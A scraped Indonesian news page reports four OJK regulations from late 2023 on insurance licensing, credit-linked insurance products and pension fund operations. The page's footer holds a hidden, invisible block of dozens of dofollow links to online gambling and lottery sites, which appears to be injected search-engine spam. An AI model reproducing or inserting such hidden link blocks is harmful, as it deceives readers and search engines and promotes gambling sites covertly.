<p><strong>JAKARTA, </strong><strong><a href="https://aksesjambi.com" target="_blank" rel="noreferrer noopener">AksesNews</a></strong> &#8211; Otoritas Jasa Keuangan menerbitkan empat Peraturan OJK (POJK) sebagai upaya penguatan pengaturan dalam mendorong transformasi industri perasuransian dan dana pensiun.<br><br>Empat POJK yang diterbitkan pada akhir 2023 yaitu:<br><br>1. POJK Nomor 20 tahun 2023 tentang Produk Asuransi yang dikaitkan dengan Kredit atau Pembiayaan Syariah, dan Produk Suretyship atau Suretyship Syariah;<br><br>2. POJK Nomor 23 tahun 2023 tentang Perizinan Usaha dan Kelembagaan Perusahaan Asuransi, Perusahaan Asuransi Syariah, Perusahaan Reasuransi, dan Perusahaan Reasuransi Syariah;<br><br>3. POJK Nomor 24 tahun 2023 tentang Perizinan Usaha dan Kelembagaan Perusahaan Pialang Asuransi, Perusahaan Pialang Reasuransi, dan Perusahaan Penilai Kerugian Asuransi; dan<br><br>4. POJK Nomor 27 tahun 2023 tentang Penyelenggaraan Usaha Dana Pensiun.<br><br>Terbitnya empat POJK dimaksud ditujukan untuk mengakselerasi proses transformasi pada sektor perasuransian dan dana pensiun untuk menjadi sektor industri yang sehat, kuat, dan mampu untuk tumbuh secara berkelanjutan, sehingga dapat memberikan kontribusi yang lebih signifikan mendukung pertumbuhan ekonomi nasional.<br><br>Pada sektor industri perasuransian, keterbatasan kapasitas permodalan merupakan salah satu isu utama yang berpotensi mengganggu ketahanan dan stabilitas sektor industri tersebut dalam mengantisipasi potensi krisis perekonomian yang bisa menghambat pertumbuhan dan perkembangan para pelaku sektor industri perasuransian secara optimal.<br><br>Oleh karena itu, salah satu substansi utama yang diatur di dalam POJK Nomor 23 tahun 2023 dan POJK Nomor 24 tahun 2023 adalah penyesuaian ketentuan atas modal disetor minimum bagi pelaku usaha baru (new entry) maupun peningkatan ekuitas minimum bagi pelaku usaha yang telah mendapatkan izin usaha.<br><br>Disamping itu, berdasarkan perkembangan yang terjadi dalam kondisi krisis akibat pandemi Covid-19 yang lalu, salah satu isu utama yang mengganggu tingkat kesehatan keuangan perusahaan asuransi adalah praktik yang tidak prudent dalam pengelolaan portfolio produk asuransi yang dikaitkan dengan kredit atau pembiayaan syariah.<br><br>Oleh karena itu, penerbitan POJK Nomor 20 tahun 2023 bertujuan untuk mendorong perusahaan asuransi untuk menjalankan mekanisme mitigasi yang lebih optimal atas eksposur risiko yang ditanggung oleh perusahaan asuransi dari pemasaran jenis produk asuransi tersebut.<br><br>Sehubungan dengan hal tersebut, beberapa substansi utama yang dimuat di dalam ketentuan antara lain mengatur tentang penyediaan akses perusahaan asuransi terhadap data penyaluran kredit/pembiayaan, sharing of risk antara perusahaan asuransi dengan bank/lembaga pembiayaan, dan batas maksimum premi asuransi kredit yang dialokasikan sebagai komisi atau biaya akuisisi.<br><br>Sementara itu, untuk sektor industri dana pensiun, POJK Nomor 27 tahun 2023 tentang Penyelenggaraan Usaha Dana Pensiun memuat ketentuan pelaksanaan dari beberapa amanat pengaturan Undang-Undang Nomor 4 tahun 2023 tentang Pengembangan dan Penguatan Sektor Keuangan.<br><br>POJK dimaksud merupakan penyesuaian atas beberapa POJK yang telah ada sebelumnya, mengenai pendanaan dana pensiun, investasi dana pensiun, serta POJK mengenai iuran, manfaat pensiun, dan manfaat lain.<br><br>Dari sisi investasi, POJK tersebut memuat ketentuan yang bertujuan untuk mendorong penguatan tata kelola investasi dana pensiun agar terselenggara secara lebih prudent, melalui persyaratan kompetensi bagi pengurus dana pensiun, serta persyaratan tambahan terkait penempatan investasi yang cenderung berisiko tinggi, diantaranya: Reksa Dana Penyertaan Terbatas (RDPT), Dana Investasi Infrastruktur (DINFRA), Medium-Term Notes (MTN), dan Repurchase Agreement (REPO).<br><br>Dari sisi pembayaran manfaat pensiun, POJK dimaksud juga memuat ketentuan mengenai pembayaran manfaat pensiun secara berkala yang dapat dibayarkan secara langsung oleh dana pensiun, atau dengan membeli produk anuitas yang menyediakan pembayaran manfaat pensiun paling singkat selama 10 tahun.<br></p>



<p>Untuk 2024, salah satu program prioritas OJK untuk sektor industri perasuransian adalah penyempurnaan regulasi terkait produk asuransi dan saluran produk asuransi.<br><br>Pengaturan produk asuransi dan saluran pemasaran ini menjadi urgent untuk disempurnakan agar dapat mengikuti perkembangan inovasi produk asuransi yang variatif dan dinamis, namun dengan tetap memperkuat aspek prudensial dan perilaku pasar.<br><br>Penyempurnaan pokok pengaturan tersebut antara lain terkait penyederhanaan mekanisme persetujuan dan pencatatan produk asuransi yang disesuaikan dengan kompleksitas dan tingkat risiko produk asuransi, dan secara simultan mendorong penguatan fungsi internal perusahaan asuransi, khususnya dalam hal pengembangan dan pemantauan produk asuransi.<br><br>Selain itu, OJK juga akan melakukan penataan industri penjaminan sebagai upaya penguatan dan pengembangan sektor industri penjaminan, yang memegang peran strategis dalam ekosistem pembiayaan untuk pelaku usaha pada segmen UMKM. <br><br>Upaya penataan tersebut antara lain dilakukan dengan menyusun peta jalan industri penjaminan, dan memperkuat kerangka pengaturan yang terkait perizinan dan penyelenggaraan usaha pada sektor industri tersebut.<strong> (Rls/*)</strong></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">BAGIKAN</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faksesjambi.com%2Fnews%2F10%2F01%2F2024%2Fojk-terbitkan-4-aturan-dorong-transformasi-industri-perasuransian-dana-pensiun%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=OJK+Terbitkan+4+Aturan+Dorong+Transformasi+Industri+Perasuransian+%26+Dana+Pensiun&url=https%3A%2F%2Faksesjambi.com%2Fnews%2F10%2F01%2F2024%2Fojk-terbitkan-4-aturan-dorong-transformasi-industri-perasuransian-dana-pensiun%2F&via=Jaringan+Informasi+Jambi"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://aksesjambi.com/news/10/01/2024/ojk-terbitkan-4-aturan-dorong-transformasi-industri-perasuransian-dana-pensiun/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://aksesjambi.com/news/10/01/2024/ojk-terbitkan-4-aturan-dorong-transformasi-industri-perasuransian-dana-pensiun/&amp;media=https://aksesjambi.com/wp-content/uploads/2024/01/picsart_24-01-10_17-50-46-9446456944740710538086.png" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=OJK+Terbitkan+4+Aturan+Dorong+Transformasi+Industri+Perasuransian+%26+Dana+Pensiun%20-%20https%3A%2F%2Faksesjambi.com%2Fnews%2F10%2F01%2F2024%2Fojk-terbitkan-4-aturan-dorong-transformasi-industri-perasuransian-dana-pensiun%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://aksesjambi.com/author/admin/">AksesNews</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="AksesNews"></span><meta itemprop="datePublished" content="2024-01-10T14:14:13+00:00"><meta itemprop="dateModified" content="2024-01-10T18:21:15+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://aksesjambi.com/news/10/01/2024/ojk-terbitkan-4-aturan-dorong-transformasi-industri-perasuransian-dana-pensiun/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png"></span><meta itemprop="name" content="Jaringan Informasi Jambi"></span><meta itemprop="headline " content="OJK Terbitkan 4 Aturan Dorong Transformasi Industri Perasuransian &amp; Dana Pensiun"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/uploads/2024/01/picsart_24-01-10_17-50-46-9446456944740710538086.png"><meta itemprop="width" content="2500"><meta itemprop="height" content="1304"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_3_697e8f7b871bd = new tdBlock();
block_td_uid_3_697e8f7b871bd.id = "td_uid_3_697e8f7b871bd";
block_td_uid_3_697e8f7b871bd.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Semua","color_preset":"","border_top":"","class":"td_uid_3_697e8f7b871bd_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697e8f7b871bd_rand","tdc_css_class_style":"td_uid_3_697e8f7b871bd_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":64092,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_697e8f7b871bd.td_column_number = "3";
block_td_uid_3_697e8f7b871bd.block_type = "td_block_related_posts";
block_td_uid_3_697e8f7b871bd.post_count = "3";
block_td_uid_3_697e8f7b871bd.found_posts = "20695";
block_td_uid_3_697e8f7b871bd.header_color = "";
block_td_uid_3_697e8f7b871bd.ajax_pagination_infinite_stop = "";
block_td_uid_3_697e8f7b871bd.max_num_pages = "6899";
tdBlocksArray.push(block_td_uid_3_697e8f7b871bd);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_697e8f7b871bd_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697e8f7b871bd" ><h4 class="td-related-title"><a id="td_uid_4_697e8f7b9c5c6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697e8f7b871bd" href="#">BERITA LAINNYA</a><a id="td_uid_5_697e8f7b9c5cc" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697e8f7b871bd" href="#">Akses News</a></h4><div id=td_uid_3_697e8f7b871bd class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/akses/31/01/2026/al-haris-minta-masyarakat-sulawesi-terus-berperan-bangun-jambi/" rel="bookmark" title="Al Haris Minta Masyarakat Sulawesi Terus Berperan Bangun Jambi"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/6bbe9dcb-b919-4194-a636-1120be0f2ab8-238x178.jpeg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/6bbe9dcb-b919-4194-a636-1120be0f2ab8-238x178.jpeg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/6bbe9dcb-b919-4194-a636-1120be0f2ab8-80x60.jpeg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/6bbe9dcb-b919-4194-a636-1120be0f2ab8-100x75.jpeg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/6bbe9dcb-b919-4194-a636-1120be0f2ab8-180x135.jpeg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Al Haris Minta Masyarakat Sulawesi Terus Berperan Bangun Jambi"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/akses/31/01/2026/al-haris-minta-masyarakat-sulawesi-terus-berperan-bangun-jambi/" rel="bookmark" title="Al Haris Minta Masyarakat Sulawesi Terus Berperan Bangun Jambi">Al Haris Minta Masyarakat Sulawesi Terus Berperan Bangun Jambi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/akses/31/01/2026/m-syukur-salurkan-perlengkapan-sekolah-gratis-untuk-siswa-sd-smp/" rel="bookmark" title="M Syukur Salurkan Perlengkapan Sekolah Gratis untuk Siswa SD–SMP"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/07d8296b-e40d-4cfa-9137-3ceb7ffccb68-238x178.jpeg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/07d8296b-e40d-4cfa-9137-3ceb7ffccb68-238x178.jpeg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/07d8296b-e40d-4cfa-9137-3ceb7ffccb68-80x60.jpeg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/07d8296b-e40d-4cfa-9137-3ceb7ffccb68-100x75.jpeg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/07d8296b-e40d-4cfa-9137-3ceb7ffccb68-180x135.jpeg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="M Syukur Salurkan Perlengkapan Sekolah Gratis untuk Siswa SD–SMP"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/akses/31/01/2026/m-syukur-salurkan-perlengkapan-sekolah-gratis-untuk-siswa-sd-smp/" rel="bookmark" title="M Syukur Salurkan Perlengkapan Sekolah Gratis untuk Siswa SD–SMP">M Syukur Salurkan Perlengkapan Sekolah Gratis untuk Siswa SD–SMP</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/akses/31/01/2026/ojk-tetapkan-komisioner-pengganti-ketua-kepala-pengawas-pasar-modal/" rel="bookmark" title="OJK Tetapkan Komisioner Pengganti Ketua &amp; Kepala Pengawas Pasar Modal"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/355051bb-4b23-4f7c-9a48-c9c2cc5cdc37-238x178.jpeg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/355051bb-4b23-4f7c-9a48-c9c2cc5cdc37-238x178.jpeg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/355051bb-4b23-4f7c-9a48-c9c2cc5cdc37-80x60.jpeg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/355051bb-4b23-4f7c-9a48-c9c2cc5cdc37-100x75.jpeg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/355051bb-4b23-4f7c-9a48-c9c2cc5cdc37-180x135.jpeg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="OJK Tetapkan Komisioner Pengganti Ketua &amp; Kepala Pengawas Pasar Modal"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/akses/31/01/2026/ojk-tetapkan-komisioner-pengganti-ketua-kepala-pengawas-pasar-modal/" rel="bookmark" title="OJK Tetapkan Komisioner Pengganti Ketua &amp; Kepala Pengawas Pasar Modal">OJK Tetapkan Komisioner Pengganti Ketua &amp; Kepala Pengawas Pasar Modal</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697e8f7b871bd" data-td_block_id="td_uid_3_697e8f7b871bd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697e8f7b871bd" data-td_block_id="td_uid_3_697e8f7b871bd"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_6_697e8f7b9dade_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    
        <div class="td-container td-footer-instagram-container">
            
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title td-container-border">
                    Ikuti kami di instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/AksesNews" target="_blank">@AksesNews</a>
                </h4>
            </div>

            <div class="td_block_wrap td_block_instagram td_uid_7_697e8f7b9dbf3_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_697e8f7b9dbf3" ><div id=td_uid_7_697e8f7b9dbf3 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div> <!-- ./block -->        </div>

    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><h1 style="text-align: center;"><span style="color: #ffffff;"><strong>PT. MEDIA AKSES JAMBI</strong></span></h1>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="size-medium wp-image-22403 aligncenter" src="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-350x261.png" alt="" width="350" height="261" srcset="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter.png 350w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-80x60.png 80w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-100x75.png 100w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-180x135.png 180w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-238x178.png 238w" sizes="(max-width: 350px) 100vw, 350px" /></p>
<p style="text-align: center;">Jln. Marene, Lrg. Merpati 4 – RT. 24<br />
Kel. Eka Jaya – Kec. Paal Merah<br />
Kota Jambi – 36139<br />
<span style="color: #0098db;"><strong>Akses Layanan:</strong> </span>0852 6706 6772<br />
<span style="color: #0098db;"><strong>Email:</strong></span> aksesjambi@yahoo.com</p>
</div>
		</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-bottom-view-container"><ul id="menu-bottom-view" class="td-subfooter-menu"><li id="menu-item-83052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-83052"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-851"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-51733" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51733"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
<li id="menu-item-51738" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51738"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
<li id="menu-item-51737" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51737"><a href="https://aksesjambi.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1011"><a href="https://aksesjambi.com/media-partners/">Channels</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        Copyright © PT. Media Akses Jambi
                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2986332992265225",
    enable_page_level_ads: true
  });
</script></div>
<div style="display:none;">
<!-- VCT168 -->
<a href="https://okalyfleurs.com/" target="_blank" rel="dofollow">https://okalyfleurs.com/</a>
<a href="https://aulanet.umb.edu.co/aulanet_jh/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://nanastotovictory.it.com" target="_blank" rel="dofollow">https://nanastotovictory.it.com</a>
<a href="https://lunatogelvictory.it.com" target="_blank" rel="dofollow">https://lunatogelvictory.it.com</a>
<a href="https://togelonvictory.it.com" target="_blank" rel="dofollow">https://togelonvictory.it.com</a>
<a href="https://situstotovictory.it.com" target="_blank" rel="dofollow">https://situstotovictory.it.com</a>
<a href="https://protogelvictory.it.com" target="_blank" rel="dofollow">https://protogelvictory.it.com</a>
<a href="https://tvtotovictory.it.com" target="_blank" rel="dofollow">https://tvtotovictory.it.com</a>
<a href="https://DEPOBOSvictory.it.com" target="_blank" rel="dofollow">https://DEPOBOSvictory.it.com</a>
<a href="https://WDBOSvictory.it.com" target="_blank" rel="dofollow">https://WDBOSvictory.it.com</a>
<a href="https://latotovictory.it.com" target="_blank" rel="dofollow">https://latotovictory.it.com</a>
<a href="https://fatcai99victory.it.com" target="_blank" rel="dofollow">https://fatcai99victory.it.com</a>
<a href="https://jutawanbetvictory.it.com" target="_blank" rel="dofollow">https://jutawanbetvictory.it.com</a>
<a href="https://mancingduitvictory.it.com" target="_blank" rel="dofollow">https://mancingduitvictory.it.com</a>
<a href="https://ligabandot.it.com" target="_blank" rel="dofollow">https://ligabandot.it.com</a>
<a href="https://lapak99.it.com" target="_blank" rel="dofollow">https://lapak99.it.com</a>
<a href="https://bandar80.it.com" target="_blank" rel="dofollow">https://bandar80.it.com</a>
<a href="https://indojp.it.com" target="_blank" rel="dofollow">https://indojp.it.com</a>
<a href="https://hokijitu.it.com" target="_blank" rel="dofollow">https://hokijitu.it.com</a>
<a href="https://tabichill.com/mancingduit/" target="_blank" rel="dofollow">https://tabichill.com/mancingduit/</a>
<a href="https://european-dairy.com/jutawanbet" target="_blank" rel="dofollow">https://european-dairy.com/jutawanbet</a>
<a href="https://kumpro.com/protogel" target="_blank" rel="dofollow">https://kumpro.com/protogel</a>
<a href="https://lindatag.com/lunatogel" target="_blank" rel="dofollow">https://lindatag.com/lunatogel</a>
<a href="https://leadershipeducationconference.com/togelon" target="_blank" rel="dofollow">https://leadershipeducationconference.com/togelon</a>
<a href="https://oca-animstudio.com/situstoto" target="_blank" rel="dofollow">https://oca-animstudio.com/situstoto</a>
<a href="https://greencollarleopard.com/tvtoto" target="_blank" rel="dofollow">https://greencollarleopard.com/tvtoto</a>
<a href="https://moonbsalon.com/WDBOS" target="_blank" rel="dofollow">https://moonbsalon.com/WDBOS</a>
<a href="https://gialongdigital.com/latoto" target="_blank" rel="dofollow">https://gialongdigital.com/latoto</a>
<a href="https://aimlautism.com/fatcai99" target="_blank" rel="dofollow">https://aimlautism.com/fatcai99</a>
<a href="https://growelleducationalinstitutions.com/DEPOBOS" target="_blank" rel="dofollow">https://growelleducationalinstitutions.com/DEPOBOS</a>
<a href="https://nagoya-grampus.com" target="_blank" rel="dofollow">https://nagoya-grampus.com</a>
<a href="https://penzcentrum.com" target="_blank" rel="dofollow">https://penzcentrum.com</a>
<a href="https://ru2ch.com" target="_blank" rel="dofollow">https://ru2ch.com</a>
<a href="https://doctorulzilei.com" target="_blank" rel="dofollow">https://doctorulzilei.com</a>
<a href="https://lapdatphonggame24h.com" target="_blank" rel="dofollow">https://lapdatphonggame24h.com</a>
<a href="https://need2no.com" target="_blank" rel="dofollow">https://need2no.com</a>
<a href="https://exomagazin.com" target="_blank" rel="dofollow">https://exomagazin.com</a>
<a href="https://koreasowls.com" target="_blank" rel="dofollow">https://koreasowls.com</a>
<a href="https://jpnewss.com" target="_blank" rel="dofollow">https://jpnewss.com</a>
<a href="https://gazketmusic.com" target="_blank" rel="dofollow">https://gazketmusic.com</a>
<a href="https://buchananformontana.com/" target="_blank" rel="dofollow">https://buchananformontana.com/</a>
<a href="https://portalinnova.com" target="_blank" rel="dofollow">https://portalinnova.com</a>
<a href="https://revistamotobici.com" target="_blank" rel="dofollow">https://revistamotobici.com</a>
<a href="https://escblogger.com" target="_blank" rel="dofollow">https://escblogger.com</a>
<a href="https://granhotelstellamaris.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://rotadeferias.com" target="_blank" rel="dofollow">https://rotadeferias.com</a>
<a href="https://pddmaster.com" target="_blank" rel="dofollow">https://pddmaster.com</a>
<a href="https://media-awareness.com" target="_blank" rel="dofollow">https://media-awareness.com</a>
<a href="https://fondation-hermitage.com" target="_blank" rel="dofollow">https://fondation-hermitage.com</a>
<a href="https://astanatv.com" target="_blank" rel="dofollow">https://astanatv.com</a>
<a href="https://ferrocarrilcentral.com" target="_blank" rel="dofollow">https://ferrocarrilcentral.com</a>
<a href="https://garsingtonopera.com" target="_blank" rel="dofollow">https://garsingtonopera.com</a>
<a href="https://buyfromthebush.com" target="_blank" rel="dofollow">https://buyfromthebush.com</a>
<a href="https://fatboysdiner.com" target="_blank" rel="dofollow">https://fatboysdiner.com</a>
<a href="https://splinterbike.com" target="_blank" rel="dofollow">https://splinterbike.com</a>
<a href="https://inspector-wallander.com" target="_blank" rel="dofollow">https://inspector-wallander.com</a>
<a href="https://robertjohnsonbluesfoundation.com" target="_blank" rel="dofollow">https://robertjohnsonbluesfoundation.com</a>
<a href="https://lindenmuseum.com" target="_blank" rel="dofollow">https://lindenmuseum.com</a>
<a href="https://seattleagainstslavery.com" target="_blank" rel="dofollow">https://seattleagainstslavery.com</a>
<a href="https://ponydining.com" target="_blank" rel="dofollow">https://ponydining.com</a>
<a href="https://tascher-de-la-pagerie.com" target="_blank" rel="dofollow">https://tascher-de-la-pagerie.com</a>
<a href="https://occamstypewriter.com" target="_blank" rel="dofollow">https://occamstypewriter.com</a>
<a href="https://kevinmaurer.com" target="_blank" rel="dofollow">https://kevinmaurer.com</a>
<a href="https://arambururesto.com" target="_blank" rel="dofollow">https://arambururesto.com</a>
<a href="https://santaluciaristorante.com" target="_blank" rel="dofollow">https://santaluciaristorante.com</a>
<a href="https://dukeorganic.com" target="_blank" rel="dofollow">https://dukeorganic.com</a>
<a href="https://tendernapalm.com" target="_blank" rel="dofollow">https://tendernapalm.com</a>
<a href="https://sofiagrant.co.uk" target="_blank" rel="dofollow">https://sofiagrant.co.uk</a>
<a href="https://mascarabar.com" target="_blank" rel="dofollow">https://mascarabar.com</a>
<a href="https://gaudionbowerbank.com" target="_blank" rel="dofollow">https://gaudionbowerbank.com</a>
<a href="https://stalbansacademy.com" target="_blank" rel="dofollow">https://stalbansacademy.com</a>
<a href="https://saranrenew.com" target="_blank" rel="dofollow">https://saranrenew.com</a>
<a href="https://turtux.com" target="_blank" rel="dofollow">https://turtux.com</a>
<a href="https://loseleyicecream.com" target="_blank" rel="dofollow">https://loseleyicecream.com</a>
<a href="https://thedecember17thproject.com" target="_blank" rel="dofollow">https://thedecember17thproject.com</a>
<a href="https://lyddairport.com" target="_blank" rel="dofollow">https://lyddairport.com</a>
<a href="https://albertcuyp-markt.com" target="_blank" rel="dofollow">https://albertcuyp-markt.com</a>
<a href="https://country-enterprise.com" target="_blank" rel="dofollow">https://country-enterprise.com</a>
<a href="https://iwcoffice.com" target="_blank" rel="dofollow">https://iwcoffice.com</a>
<a href="https://chipitanisafaris.com" target="_blank" rel="dofollow">https://chipitanisafaris.com</a>
<a href="https://pendulumgallery.com" target="_blank" rel="dofollow">https://pendulumgallery.com</a>
<a href="https://becontreeforever.com" target="_blank" rel="dofollow">https://becontreeforever.com</a>
